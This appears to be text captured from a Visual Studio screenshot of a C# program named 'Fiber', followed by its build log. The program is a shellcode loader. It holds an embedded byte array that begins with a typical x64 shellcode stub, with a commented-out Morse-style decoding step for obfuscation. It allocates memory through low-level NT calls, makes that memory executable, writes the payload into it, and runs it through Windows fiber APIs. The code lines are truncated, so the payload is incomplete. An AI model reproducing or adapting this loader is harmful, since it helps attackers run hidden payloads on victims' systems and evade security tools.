 953 }
954
955
0 references
956 public static void Main(string[] args)
957 {
958
959 string Morse = "-/ / ? /-/ ?-/ / ? / / ? / / ? / / ? / / ? / / ? / / ?-/
960
961 byte[] sc = new byte[275] { 72, 131, 228, 240, 232, 192, 0, 0, 0, 65, 81, 65, 80, 82, 81, 86, 72, 49, 210, 101, 72, 139, 82, 96, 72, 139
962
963
964 // byte [] sc = Helper(Morse);
965 IntPtr scodeSize = (IntPtr)(Int32)((sc.Length));
966 IntPtr lpAddress = IntPtr.Zero;
967 IntPtr procHandle = (IntPtr)Process.GetCurrentProcess().Handle;
968
969 ZwAllocateVirtualMemory(procHandle, ref lpAddress, new IntPtr(0), ref scodeSize, 0x1000 /*MEM_COMMIT*/ | 0x2000 /*MEM_RESERVE*/, 0x10 /*
970
971
972 UInt32 BytesWritten = 0;
973 ZwProtectVirtualMemory(procHandle, ref lpAddress, ref scodeSize, 0x40 /* PAGE_EXECUTE_READWRITE */, ref BytesWritten); // Chage allocate
974
975 IntPtr bytesWritten = IntPtr.Zero;
976 IntPtr uPtr = Marshal.AllocHGlobal(sc.Length);
977 Marshal.Copy(sc, 0, uPtr, sc.Length);
978 ZwWriteVirtualMemory(procHandle, ref lpAddress, uPtr, (UInt32)(scodeSize), ref bytesWritten);
979 Marshal.FreeHGlobal(uPtr);
980
981 IntPtr ThreadToFiber = ConvertThreadToFiberR(0);
982 IntPtr PtrToFiber = CreateFiberR(0, lpAddress, IntPtr.Zero);
983 IntPtr SwitchPtr = SwitchToFiberR(PtrToFiber);
984 bool dummy = DeleteFiberR(PtrToFiber);
985
986 }
987 }
0 1
Output
Show output from: Build
1>------ Rebuild All started: Project: Fiber, Configuration: Debug x64 ------
1>C:\Users\toor\source\repos\Fiber\Fiber\Program.cs(959,16,959,21): warning CS0219: The variable 'Morse' is assigned but its value is never used
1> Fiber -> C:\Users\toor\source\repos\Fiber\Fiber\bin\x64\Debug\Fiber.exe
========== Rebuild All: 1 succeeded, 0 failed, 0 skipped ==========